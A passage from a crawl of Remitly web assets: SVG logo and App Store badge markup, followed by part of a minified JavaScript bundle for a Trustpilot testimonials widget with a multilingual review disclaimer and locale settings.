24.0187C16.4172 23.9128 16.7082 23.8635 17 23.8737H20.15C20.7138 23.8933 21.2479 24.1335 21.6397 24.5436C22.0315 24.9537 22.2504 25.5015 22.25 26.0715V34.7267C22.254 35.0658 22.39 35.3896 22.6287 35.628C22.8674 35.8663 23.1895 36 23.525 36H30.35C30.6645 36.002 30.9762 35.9411 31.2673 35.8209C31.5584 35.7007 31.8231 35.5234 32.0462 35.2994C32.2692 35.0754 32.4463 34.8091 32.5671 34.5157C32.6879 34.2223 32.75 33.9076 32.75 33.5899V20.6147C32.75 20.273 32.8844 19.9453 33.1235 19.7037C33.3626 19.462 33.6869 19.3263 34.025 19.3263H35C35.3979 19.3263 35.7794 19.1666 36.0607 18.8823C36.342 18.5981 36.5 18.2125 36.5 17.8105C36.4984 17.4128 36.3421 17.0318 36.065 16.7494Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_36_111">
<rect width="36" height="36" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/banco_bhd_len_thu_aug_24_2023.V1UpIn28hJ5rkBIC.svg
body_size: 629545
content:
<svg width="400" height="150" viewBox="0 0 400 150" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="54.2549" y="20.0399" width="109.764" height="110" fill="url(#pattern0)"/>
<path d="M218.423 74.2612V73.8933C224.603 71.4826 228.243 66.8213 228.243 60.3855C228.243 51.8723 221.755 47.449 211.74 47.449H188.741C187.668 47.449 186.871 48.2237 186.871 49.3187V100.762C186.871 101.857 187.668 102.632 188.741 102.632H211.069C222.565 102.632 230.862 98.165 230.862 87.9984C230.857 79.5025 225.062 75.3822 218.423 74.2612ZM215.103 63.5363C215.103 67.8947 212.641 70.4612 208.204 70.4612H201.877V56.7889H208.356C212.641 56.7932 215.103 59.2429 215.103 63.5363ZM208.957 93.2613H201.872V78.8792H209.213C214.281 78.8792 217.094 81.4458 217.094 86.0854C217.094 90.5693 214.121 93.2613 208.957 93.2613Z" fill="#50BA40"/>
<path d="M240.673 102.627H252.268C253.363 102.627 254.138 101.853 254.138 100.758V79.9613H270.801V100.758C270.801 101.853 271.597 102.627 272.671 102.627H284.287C285.36 102.627 286.157 101.853 286.157 100.758V49.3144C286.157 48.2194 285.36 47.4447 284.287 47.4447H272.671C271.597 47.4447 270.801 48.2194 270.801 49.3144V69.4008H254.138V49.3144C254.138 48.2194 253.363 47.4447 252.268 47.4447H240.673C239.578 47.4447 238.804 48.2194 238.804 49.3144V100.758C238.804 101.853 239.578 102.627 240.673 102.627Z" fill="#50BA40"/>
<path d="M319.651 47.4447H299.11C297.985 47.4447 297.241 48.2194 297.241 49.3144V100.758C297.241 101.853 297.985 102.627 299.11 102.627H304.135H312.575H319.309C335.946 102.627 345.745 91.7725 345.745 74.5945C345.749 56.8452 335.267 47.4447 319.651 47.4447ZM318.639 92.0755H312.575V57.9748H318.894C325.845 57.9748 329.679 64.0947 329.679 74.8931C329.679 85.631 325.962 92.0755 318.639 92.0755Z" fill="#50BA40"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1008_1853" transform="scale(0.00107411 0.00106496)"/>
</pattern>
<image id="image0_1008_1853" width="931" height="939" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg
body_size: 6390
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 135 40.29" style="enable-background:new 0 0 135 40.29;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{fill:#FFFFFF;}
</style>
<g id="background">
	<g>
		<path d="M130,40H5c-2.75,0-5-2.25-5-5V5c0-2.75,2.25-5,5-5h125c2.75,0,5,2.25,5,5v30C135,37.75,132.75,40,130,40z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M130,0.8c2.32,0,4.2,1.88,4.2,4.2v30c0,2.32-1.88,4.2-4.2,4.2H5c-2.32,0-4.2-1.88-4.2-4.2V5
				c0-2.32,1.88-4.2,4.2-4.2L130,0.8 M130,0H5C2.25,0,0,2.25,0,5v30c0,2.75,2.25,5,5,5h125c2.75,0,5-2.25,5-5V5
				C135,2.25,132.75,0,130,0L130,0z"/>
		</g>
	</g>
</g>
<g id="TR">
	<g>
		<g id="XMLID_69_">
			<g id="XMLID_70_">
				<path id="XMLID_72_" class="st1" d="M20.86,20.49c-0.02-2.53,2.07-3.76,2.17-3.82c-1.19-1.73-3.02-1.97-3.67-1.98
					c-1.54-0.16-3.04,0.92-3.83,0.92c-0.8,0-2.01-0.91-3.32-0.88c-1.68,0.03-3.25,1-4.11,2.51c-1.78,3.08-0.45,7.6,1.25,10.09
					c0.85,1.22,1.85,2.58,3.15,2.53c1.28-0.05,1.75-0.81,3.29-0.81c1.52,0,1.97,0.81,3.3,0.78c1.37-0.02,2.23-1.22,3.05-2.45
					c0.98-1.4,1.38-2.77,1.4-2.84C23.51,24.52,20.89,23.52,20.86,20.49z"/>
				<path id="XMLID_71_" class="st1" d="M18.35,13.05c0.69-0.86,1.15-2.02,1.02-3.21c-0.99,0.04-2.23,0.69-2.95,1.53
					c-0.63,0.74-1.2,1.95-1.05,3.09C16.49,14.54,17.63,13.9,18.35,13.05z"/>
			</g>
		</g>
		<g id="XMLID_68_">
			<g>
				<path class="st1" d="M30.8,24.33c0-0.29,0.22-0.52,0.51-0.52s0.51,0.23,0.51,0.52s-0.22,0.52-0.51,0.52
					C31.02,24.85,30.8,24.63,30.8,24.33z M30.88,30.85v-5.49h0.85v5.49H30.88z"/>
				<path class="st1" d="M33.13,26.71h0.79v0.66h0.06c0.2-0.46,0.61-0.74,1.24-0.74c0.92,0,1.43,0.55,1.43,1.54v2.68h-0.82v-2.48
					c0-0.67-0.29-1-0.89-1s-0.99,0.4-0.99,1.05v2.42h-0.82C33.13,30.84,33.13,26.71,33.13,26.71z"/>
				<path class="st1" d="M37.7,28.78c0-1.31,0.67-2.14,1.72-2.14c0.57,0,1.04,0.27,1.27,0.73h0.06V25.1h0.82v5.76h-0.78v-0.65h-0.06
					c-0.25,0.45-0.73,0.72-1.3,0.72C38.37,30.92,37.7,30.09,37.7,28.78z M38.54,28.78c0,0.88,0.41,1.41,1.11,1.41
					c0.69,0,1.11-0.54,1.11-1.4c0-0.86-0.43-1.41-1.11-1.41C38.96,27.37,38.54,27.91,38.54,28.78z"/>
				<path class="st1" d="M42.8,25.49c0-0.29,0.22-0.5,0.53-0.5c0.3,0,0.53,0.22,0.53,0.5s-0.22,0.5-0.53,0.5
					C43.02,25.98,42.8,25.77,42.8,25.49z M42.92,26.71h0.81v4.14h-0.81V26.71z"/>
				<path class="st1" d="M45.05,26.71h0.79v0.63h0.06c0.12-0.41,0.58-0.7,1.12-0.7c0.12,0,0.28,0.01,0.36,0.03v0.81
					c-0.07-0.02-0.31-0.05-0.46-0.05c-0.62,0-1.06,0.39-1.06,0.97v2.44h-0.82L45.05,26.71L45.05,26.71z"/>
				<path class="st1" d="M48.24,25.49c0-0.29,0.22-0.5,0.53-0.5c0.3,0,0.53,0.22,0.53,0.5s-0.22,0.5-0.53,0.5
					C48.46,25.98,48.24,25.77,48.24,25.49z M48.36,26.71h0.81v4.14h-0.81V26.71z"/>
				<path class="st1" d="M50.49,26.71h0.79v0.66h0.06c0.2-0.46,0.61-0.74,1.24-0.74c0.92,0,1.43,0.55,1.43,1.54v2.68h-0.82v-2.48
					c0-0.67-0.29-1-0.89-1s-0.99,0.4-0.99,1.05v2.42h-0.82C50.49,30.84,50.49,26.71,50.49,26.71z"/>
			</g>
		</g>
		<g>
			<path class="st1" d="M36.98,17.89h-4.35l-1.04,3.09h-1.84l4.12-11.42h1.91l4.12,11.42h-1.87L36.98,17.89z M33.08,16.47h3.45
				l-1.7-5.01h-0.05L33.08,16.47z"/>
			<path class="st1" d="M48.8,16.82c0,2.59-1.38,4.25-3.47,4.25c-1.19,0-2.13-0.53-2.62-1.46h-0.04v4.12h-1.71V12.66h1.65v1.38h0.03
				c0.47-0.89,1.49-1.47,2.65-1.47C47.41,12.57,48.8,14.24,48.8,16.82z M47.04,16.82c0-1.69-0.87-2.79-2.2-2.79
				c-1.31,0-2.18,1.13-2.18,2.79c0,1.68,0.88,2.8,2.18,2.8C46.17,19.62,47.04,18.52,47.04,16.82z"/>
			<path class="st1" d="M57.96,16.82c0,2.59-1.38,4.25-3.47,4.25c-1.19,0-2.13-0.53-2.62-1.46h-0.04v4.12h-1.71V12.66h1.65v1.38
				h0.03c0.47-0.89,1.49-1.47,2.65-1.47C56.57,12.57,57.96,14.24,57.96,16.82z M56.2,16.82c0-1.69-0.87-2.79-2.2-2.79
				c-1.31,0-2.18,1.13-2.18,2.79c0,1.68,0.88,2.8,2.18,2.8C55.33,19.62,56.2,18.52,56.2,16.82z"/>
			<path class="st1" d="M64.01,17.8c0.13,1.13,1.23,1.88,2.73,1.88c1.44,0,2.48-0.74,2.48-1.76c0-0.89-0.62-1.42-2.1-1.78
				l-1.48-0.36c-2.1-0.51-3.07-1.49-3.07-3.08c0-1.97,1.72-3.32,4.15-3.32c2.41,0,4.07,1.35,4.12,3.32h-1.72
				c-0.1-1.14-1.04-1.83-2.42-1.83s-2.32,0.7-2.32,1.71c0,0.81,0.6,1.28,2.07,1.65l1.26,0.31c2.34,0.55,3.32,1.49,3.32,3.16
				c0,2.14-1.7,3.47-4.41,3.47c-2.53,0-4.24-1.31-4.35-3.37H64.01z"/>
			<path class="st1" d="M74.71,10.69v1.97h1.58v1.35h-1.58v4.59c0,0.71,0.32,1.04,1.01,1.04c0.17,0,0.45-0.02,0.56-0.04v1.34
				c-0.19,0.05-0.57,0.08-0.95,0.08c-1.69,0-2.34-0.63-2.34-2.25V14h-1.21v-1.35h1.21v-1.97h1.72V10.69z"/>
			<path class="st1" d="M77.21,16.82c0-2.62,1.54-4.26,3.95-4.26c2.41,0,3.95,1.65,3.95,4.26c0,2.63-1.53,4.26-3.95,4.26
				S77.21,19.44,77.21,16.82z M83.36,16.82c0-1.8-0.82-2.86-2.21-2.86c-1.38,0-2.21,1.07-2.21,2.86c0,1.8,0.82,2.86,2.21,2.86
				C82.54,19.67,83.36,18.62,83.36,16.82z"/>
			<path class="st1" d="M86.51,12.66h1.63v1.42h0.04c0.26-0.94,1.02-1.5,2-1.5c0.25,0,0.45,0.03,0.59,0.06v1.6
				c-0.13-0.06-0.44-0.1-0.77-0.1c-1.1,0-1.78,0.74-1.78,1.91v4.94h-1.71V12.66z"/>
			<path class="st1" d="M98.65,18.53c-0.23,1.51-1.7,2.55-3.58,2.55c-2.42,0-3.92-1.62-3.92-4.22c0-2.61,1.51-4.3,3.85-4.3
				c2.3,0,3.75,1.58,3.75,4.11v0.59h-5.88v0.1c0,1.42,0.89,2.36,2.24,2.36c0.95,0,1.69-0.45,1.92-1.17h1.62V18.53z M92.87,16.05
				h4.16c-0.04-1.27-0.85-2.11-2.04-2.11C93.81,13.94,92.96,14.79,92.87,16.05z"/>
			<path class="st1" d="M99.89,13.74l0.93-4.18h1.66l-1.13,4.18H99.89z"/>
			<path class="st1" d="M102.41,16.82c0-2.57,1.42-4.25,3.48-4.25c1.19,0,2.14,0.55,2.61,1.47h0.03V9.56h1.72v11.42h-1.66v-1.42
				h-0.03c-0.49,0.95-1.44,1.5-2.65,1.5C103.82,21.07,102.41,19.39,102.41,16.82z M104.16,16.82c0,1.71,0.87,2.8,2.2,2.8
				c1.31,0,2.19-1.11,2.19-2.8c0-1.68-0.88-2.79-2.19-2.79C105.03,14.03,104.16,15.12,104.16,16.82z"/>
			<path class="st1" d="M111.75,18.61c0-1.46,1.11-2.33,3.09-2.45l2.28-0.13V15.4c0-0.93-0.61-1.45-1.64-1.45
				c-0.95,0-1.61,0.45-1.75,1.17h-1.6c0.05-1.5,1.45-2.57,3.39-2.57c1.99,0,3.3,1.08,3.3,2.72v5.7h-1.64V19.6h-0.04
				c-0.48,0.93-1.54,1.51-2.63,1.51C112.89,21.12,111.75,20.11,111.75,18.61z M117.13,17.86v-0.64l-2.05,0.13
				c-1.02,0.06-1.6,0.51-1.6,1.22c0,0.73,0.6,1.2,1.52,1.2C116.19,19.77,117.13,18.95,117.13,17.86z"/>
			<path class="st1" d="M120.57,12.66h1.63v1.42h0.04c0.5-1,1.34-1.51,2.62-1.51c1.84,0,2.89,1.18,2.89,3.08v5.33h-1.72v-5
				c0-1.25-0.58-1.95-1.78-1.95c-1.23,0-1.97,0.87-1.97,2.15v4.79h-1.71V12.66z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-2934280add77f9795a71.js
body_size: 11389
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2594],{634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var a=n(283653);const i=[{key:a.A.EUCALYPTUS,value:a.A.EUCALYPTUS},{key:a.A.INDIGO,value:a.A.INDIGO},{key:a.A.INDIGO_DARK,value:a.A.INDIGO_DARK},{key:a.A.INDIGO_EXTRA_DARK,value:a.A.INDIGO_EXTRA_DARK},{key:a.A.JICAMA,value:a.A.JICAMA},{key:a.A.LIGHT,value:a.A.LIGHT},{key:a.A.MACADAMIA,value:a.A.MACADAMIA},{key:a.A.UBE,value:a.A.UBE},{key:a.A.WASABI,value:a.A.WASABI}]},95744:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var a=n(514041),i=n(977367),r=n(627848),o=n(94487),s=n(512662),l=n(157486),c=n(533064),d=n(573638);const u=function(e){var t=a.useCallback((function(){return t=e.styleSheet,n=e.fontSize,r=t.style,(a={})[l.Z.FINE_PRINT]=i.cs.psmall,a[l.Z.MERCHANDISING]=i.cs.p,o=a,{disclaimerText:r((0,i.Lc)("sm","vertical"),o[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":o[n]}})};var t,n,a,r,o}),[e.fontSize,e.styleSheet]),n=(0,c.I)(t,e.styleSheet);if(!e.disclaimer)return null;var u=(0,d.jA)(e.disclaimer),p=(0,o.A)(e.context,e.styleSheet);return a.createElement(r.A,{theme:e.theme},a.createElement("div",{className:"rm-container ".concat(p(e.alignment))},a.createElement("div",{className:"rm-row"},a.createElement("div",{className:"rm-col-12"},a.createElement("div",{className:n.disclaimerText},a.createElement(s._,{text:u,theme:e.theme}))))))}},54943:(e,t,n)=>{"use strict";var a;n.d(t,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(a||(a={}));const i=a},344279:(e,t,n)=>{"use strict";n.d(t,{q:()=>i});var a=n(585608);var i=function(e,t){return function(e,t){var n,i,r=Object.assign({},t[e.language]||t.en),o="".concat(e.country,"_").concat(e.language).toLowerCase();if(t[o]){var s=Object.keys(t[o]);try{for(var l=(0,a.Ju)(s),c=l.next();!c.done;c=l.next()){var d=c.value;r[d]=t[o][d]}}catch(e){n={error:e}}finally{try{c&&!c.done&&(i=l.return)&&i.call(l)}finally{if(n)throw n.error}}}return r}(e,t.i18nData)}},475331:(e,t,n)=>{"use strict";n.d(t,{Sq:()=>s,qt:()=>r});n(514041);var a=n(749652),i=n(344279),r=function(e,t){var n=(0,i.q)(t,e);return function(e,t){return function(e,t,n){var a=t[e];if(a&&n)Object.keys(n).forEach((function(e){a=a.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!a)return e;return a}(e,n,t)}},o=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(a){t[a]||(t[a]={}),t[a][n]=e[n][a]}))})),t},s=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var i=e.dict[n];Object.keys(i).forEach((function(e){var t,n;"object"==typeof i[e]&&"translationsForEUSimple"===e&&Object.assign(i,(t=i[e],n={},a.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=i})),{i18nData:o(t),identifier:e.identifier}}},282594:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalTrustPilotTestimonials:()=>O});var a,i,r=n(333237),o=n(634466),s=n(54943);!function(e){e.CAROUSEL="Carousel",e.MINI_CAROUSEL="Mini Carousel",e.SLIDER="Slider",e.QUOTE="QUOTE",e.GRID="Grid",e.MICRO_COMBO="Micro Combo",e.HORIZONTAL="Horizontal"}(i||(i={}));const l=i;var c=((a={})[i.CAROUSEL]={templateId:"53aa8912dec7e10d38f59f36",styleHeight:"150px"},a[i.SLIDER]={templateId:"54ad5defc6454f065c28af8b",styleHeight:"245px"},a[i.MINI_CAROUSEL]={templateId:"539ad0ffdec7e10e686debd7",styleHeight:"340px"},a[i.QUOTE]={templateId:"54d0e1d8764ea9078c79e6ee",styleHeight:"280px"},a[i.GRID]={templateId:"539adbd6dec7e10e686debee",styleHeight:"1110px"},a[i.MICRO_COMBO]={templateId:"5419b6ffb0d04a076446a9af",styleHeight:"20px"},a[i.HORIZONTAL]={templateId:"5406e65db0d04a09e042d5fc",styleHeight:"28px"},a),d=n(585608),u=n(514041),p=n(830965),m=n(627848),g=n(508102),h=new Set;const v=function(e){(0,u.useEffect)((function(){if(!h.has(e)){var t=document.createElement("script");t.setAttribute("data-dynamic",""),t.src=e,t.async=!0,document.body.appendChild(t),h.add(e)}}),[e])};var f=n(634958),y=n(95744),w=n(157486),k=n(512662);const b=new(n(560147).S)({"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.":{en:"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.",bn:"এই পেজে প্রদর্শিত গ্রাহকের মতামতগুলো Trustpilot থেকে সংগ্রহ করা হয়েছে এবং আমাদের পরিষেবা নিয়ে ব্যক্তিগত অভিজ্ঞতাকে প্রতিফলিত করে। এই মতামতগুলো শুধুমাত্র তথ্যগত উদ্দেশ্যে প্রদান করা হয়েছে এবং আমাদের গ্রাহকদের ব্যক্তিগত মতামতের প্রতিনিধিত্ব করে। আমরা কোনো নির্দিষ্ট বক্তব্যের সমর্থন করি না। ব্যক্তিভেদে ফলাফল ভিন্ন হতে পারে, করিডর অনুযায়ী সহ এবং এখানে বর্ণিত অভিজ্ঞতাগুলো সাধারণ গ্রাহকের অভিজ্ঞতার প্রতিনিধিত্ব নাও করতে পারে।",zh:"本页显示的客户评论是从 Trustpilot 收集的，反映了个人在使用我们服务时的体验。这些评论仅供参考，代表我们客户的个人意见。我们不认可任何特定的声明。个人结果可能会有所不同（包括因通道而异），所描述的体验可能无法反映典型的客户旅程。",nl:"De klantbeoordelingen op deze pagina komen van Trustpilot en laten zien hoe mensen onze service hebben ervaren. Deze beoordelingen zijn alleen bedoeld ter informatie en geven de persoonlijke mening van onze klanten weer. We nemen geen standpunt in over bepaalde uitspraken. De ervaringen kunnen per persoon en daarnaast per corridor verschillen en zijn niet altijd representatief voor wat je als klant zult meemaken.",fr:"Les avis de clients affichés sur cette page sont recueillis sur Trustpilot et reflètent les expériences individuelles avec notre service. Ces avis sont fournis à titre d'information uniquement et représentent les opinions personnelles de nos clients. Nous n'approuvons aucune déclaration particulière. Les résultats peuvent varier d'une personne à l'autre, y compris selon les destinations, et les expériences décrites peuvent ne pas refléter l'expérience typique d'un client.",de:"Die auf dieser Seite angezeigten Kundenbewertungen wurden von Trustpilot gesammelt und geben die Erfahrung einzelner Nutzer mit unserem Service wieder. Diese Bewertungen dienen lediglich zu Informationszwecken und stellen die persönliche Meinung unserer Kunden dar. Wir billigen keine spezifischen Aussagen. Individuelle Ergebnisse können abweichen (einschließlich des Überweisungskorridors) und die dargestellten Erfahrungen entsprechen unter Umständen nicht der typischen Customer Journey.",hi:"Is page par display kiye gaye customer review Trustpilot ki taraf se collect kiye gaye hain aur alag-alag logon dwaara humaari service ke experience ko show karte hain. Ye review sirf jaankari ke liye provide kiye gaye hain aur humaare customers ke personal opinions ko represent karte hain. Hum kisi particular statement ko endorse nahin karte hain. Corridor ke hisaab se individual result alag-alag ho sakte hain aur yah zaruri nahin ki bataaye gaye experience sabhi customer ke experience ko reflect karein.",it:"Le recensioni dei clienti mostrate su questa pagina sono raccolte da Trustpilot e riflettono le esperienze delle persone con il nostro servizio. Queste recensioni sono fornite solo a scopo informativo e riportano le opinioni personali dei nostri clienti. Non appoggiamo nessuna dichiarazione in particolare. I risultati individuali possono variare, anche in base al corridoio, e le esperienze descritte potrebbero non riflettere il percorso cliente tipico.",ja:"このページに表示されているカスタマーレビューは、Trustpilotから収集されたもので、当社のサービスを利用した個人の体験を反映したものです。これらのレビューは情報提供のみを目的としており、お客様の個人的な意見を表しています。特定の声明を支持するものではありません。個々の結果には差があり、送金ルートによっても異なる場合があります。記載されている体験には通常のお客様の利用体験が反映されていない場合があります。",ko:"이 페이지에 표시된 고객 후기는 Trustpilot에서 수집한 것으로, 당사 서비스에 대한 각 개인의 경험을 반영합니다. 이러한 후기는 정보 제공 목적으로만 제공되며, 고객 개인의 주관적인 의견입니다. 특정 표현에 대해 당사는 공식적인 입장을 갖고 있지 않습니다. 경로에 따라 개인마다 결과는 다를 수 있으며, 설명된 경험이 일반적인 고객의 경험을 반영하지 않을 수 있습니다.",pl:"Opinie klientów wyświetlane na tej stronie pochodzą z serwisu Trustpilot i odzwierciedlają indywidualne doświadczenia związane z naszymi usługami. Opinie te są udostępniane wyłącznie w celach informacyjnych i wyrażają osobiste poglądy naszych klientów. Nie popieramy żadnych konkretnych wypowiedzi. Indywidualne wyniki mogą się różnić, w tym w zależności od korytarza, a opisane doświadczenia mogą nie odzwierciedlać typowej sytuacji klienta",pt:"As avaliações de clientes exibidas nesta página são coletadas do Trustpilot e refletem experiências individuais com nosso serviço. Elas são fornecidas apenas para fins informativos e representam as opiniões pessoais de nossos clientes. Não endossamos nenhuma declaração em particular. Os resultados individuais podem variar, inclusive por corredor, e as experiências descritas podem não refletir a jornada típica dos clientes.",ro:"Recenziile clienților afișate pe această pagină sunt colectate de la Trustpilot și reflectă experiențele individuale cu serviciul nostru. Aceste recenzii sunt furnizate doar în scop informativ și reprezintă opiniile personale ale clienților noștri. Nu susținem nicio declarație anume. Rezultatele individuale pot varia, inclusiv în funcție de coridor, iar experiențele descrise pot să nu reflecte traseul tipic al clienților.",es:"Las reseñas de clientes que se muestran en esta página se recopilaron de Trustpilot y reflejan experiencias individuales con nuestro servicio. Estas reseñas se proporcionan solo con fines informativos y representan las opiniones personales de nuestros clientes. No respaldamos ninguna declaración en particular. Los resultados individuales pueden variar, incluso según el corredor, y es posible que las experiencias descritas no reflejen la experiencia típica del cliente.",tl:"Kinokolekta mula sa Trustpilot ang mga review ng customer na ipinapakita sa page na ito at nagpapakita ito ng mga indibidwal na karanasan sa aming serbisyo. Ibinibigay ang mga review na ito para sa mga layunin lang ng impormasyon at kumakatawan ang mga ito sa mga personal na opinyon ng aming mga customer. Hindi kami nag-eendorso ng anumang partikular na pahayag. Posibleng mag-iba-iba ang mga indibidwal na resulta, kabilang ang ayon sa corridor, at posibleng hindi maipakita ng mga inilarawang karanasan ang karaniwang customer journey.",th:"รีวิวจากลูกค้าที่แสดงในหน้านี้ถูกรวบรวมมาจาก Trustpilot และได้สะท้อนถึงประสบการณ์ส่วนบุคคลในการใช้บริการของเรา รีวิวเหล่านี้จัดทำขึ้นเพื่อจุดประสงค์ในการให้ข้อมูลเท่านั้น และแสดงถึงความคิดเห็นส่วนบุคคลของลูกค้าของเรา เราไม่ได้รับรองข้อความใดข้อความหนึ่งโดยเฉพาะ ผลลัพธ์ของแต่ละบุคคลอาจแตกต่างกันไป รวมไปถึงเส้นทางเชื่อมโยง และประสบการณ์ที่มีการอธิบายไว้อาจจะไม่ได้สะท้อนถึงสิ่งที่ลูกค้าโดยส่วนใหญ่ได้รับ",tr:"Bu sayfada gösterilen müşteri değerlendirmeleri Trustpilot'tan toplanmıştır ve hizmetimizle ilgili kişisel deneyimleri yansıtmaktadır. Bu değerlendirmeler yalnızca bilgilendirme amaçlıdır ve müşterilerimizin kişisel görüşlerini temsil etmektedir. Herhangi bir beyana destek vermiyoruz. Bireysel sonuçlar, transfer güzergahı da dâhil olmak üzere çeşitli etkenlere göre farklılık gösterebilir ve anlatılan deneyimler tipik müşteri deneyimini yansıtmayabilir.",vi:"Đánh giá của khách hàng hiển thị trên trang này được thu thập từ Trustpilot và phản ánh trải nghiệm cá nhân với dịch vụ của chúng tôi. Những đánh giá này được cung cấp chỉ nhằm mục đích cung cấp thông tin và thể hiện ý kiến cá nhân của khách hàng. Chúng tôi không chứng thực bất kỳ tuyên bố cụ thể nào. Kết quả có thể khác nhau tùy theo từng cá nhân, bao gồm theo hành lang, và có thể trải nghiệm được mô tả sẽ không phản ánh hành trình điển hình của khách hàng."}});var L=n(489243),A=n(606072),C=n(977367),x=n(283653),I=n(141586),T={DARK:"dark",LIGHT:void 0},R={"de-DE":{dataLocale:"de-DE",dataReviewLanguage:"de"},"de-AT":{dataLocale:"de-AT",dataReviewLanguage:"de"},"de-CH":{dataLocale:"de-CH",dataReviewLanguage:"de"},"en-US":{dataLocale:"en-US",dataReviewLanguage:"en"},"en-AU":{dataLocale:"en-AU",dataReviewLanguage:"en"},"en-CA":{dataLocale:"en-CA",dataReviewLanguage:"en"},"en-GB":{dataLocale:"en-GB",dataReviewLanguage:"en"},"en-IE":{dataLocale:"en-IE",dataReviewLanguage:"en"},"en-NZ":{dataLocale:"en-NZ",dataReviewLanguage:"en"},"es-ES":{dataLocale:"es-ES",dataReviewLanguage:"es"},"fr-FR":{dataLocale:"fr-FR",dataReviewLanguage:"fr"},"fr-BE":{dataLocale:"fr-BE",dataReviewLanguage:"fr"},"it-IT":{dataLocale:"it-IT",dataReviewLanguage:"it"},"nl-NL":{dataLocale:"nl-NL",dataReviewLanguage:"nl"},"nl-BE":{dataLocale:"nl-BE",dataReviewLanguage:"nl"},"pl-PL":{dataLocale:"pl-PL",dataReviewLanguage:"pl"},"pt-PT":{dataLocale:"pt-PT",dataReviewLanguage:"pt"},"pt-BR":{dataLocale:"pt-BR",dataReviewLanguage:"pt"}};var E={dataLocale:"en-US",dataReviewLanguage:"en"};const S=function(e){var t,n=e.theme,a=e.header,i=e.subheader,r=e.trustPilotTestimonialWidget,o=e.placement,s=e.marginTop,h=e.marginBottom,S=(0,g.Ay)(),O=S.context,N=S.styleSheet,z=S.locale,M=(0,f.W)(z,b),_=O.trustPilotBusinessUnitID,D=u.useMemo((function(){return function(e){switch(e){case l.MICRO_COMBO:case l.HORIZONTAL:return!1;default:return!0}}(r)}),[r]),j=u.useMemo((function(){return function(e,t,n,a,i){var r,o=e.style,s=(0,I.g4)(t)?L.colorWhite:L.colorBrandIndigo4,c=t&&t!==x.A.LIGHT?C.eV:C.Lc,u={marginTop:0,marginBottom:0},p=o({display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",width:"100%",boxSizing:"border-box",$nest:(0,d.Cl)((0,d.Cl)({"& > div":{width:"100%",maxWidth:"100%"}},A.pL.mdUp({flexDirection:"row"})),n===l.MICRO_COMBO?(0,d.Cl)((0,d.Cl)({},(0,A.Dv)({maxWidth:407})({"& iframe":{height:"40px !important"}})),(0,A.Dv)({minWidth:408})({"& iframe":{height:"20px !important"}})):{})}),m=o({$nest:(0,d.Cl)((0,d.Cl)({},A.pL.mdUp((0,d.Cl)({flexDirection:"row"},(0,C.Lc)("md","top")))),A.pL.smDown((0,d.Cl)({},(0,C.Lc)("sm","top"))))}),g=o(u,{display:"flex",flexDirection:"column",alignItems:"center",textAlign:"center",$nest:(0,d.Cl)((0,d.Cl)({},A.pL.smDown((0,d.Cl)({},(0,C.Lc)("lg","bottom")))),A.pL.mdUp((0,d.Cl)({},(0,C.Lc)("lg2","bottom"))))}),h=o(C.cs.h1,u,{color:s}),v=o(C.cs.h2,u,{color:s}),f=o(C.cs.h4,u,(0,C.Lc)("sm","top")),y=function(e){return Boolean(e)&&""!==e};if(n!==l.MICRO_COMBO&&n!==l.HORIZONTAL||!y(a)&&!y(i))r=(0,d.Cl)({},c("lg","vertical"));else{var 